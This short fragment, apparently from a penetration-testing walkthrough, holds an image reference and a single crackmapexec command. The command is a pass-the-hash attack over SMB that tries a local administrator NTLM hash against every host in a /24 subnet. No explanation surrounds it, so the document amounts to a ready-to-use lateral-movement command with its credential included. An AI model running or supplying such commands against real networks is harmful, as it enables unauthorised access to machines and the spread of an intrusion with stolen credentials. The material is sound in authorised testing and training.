 crackmapexec smb 10.0.2.0/24 -u administrator -H 'aad3b435b51404eeaad3b435b51404ee:7facdc498ed1680c4fd1448319a8c04f' --local-auth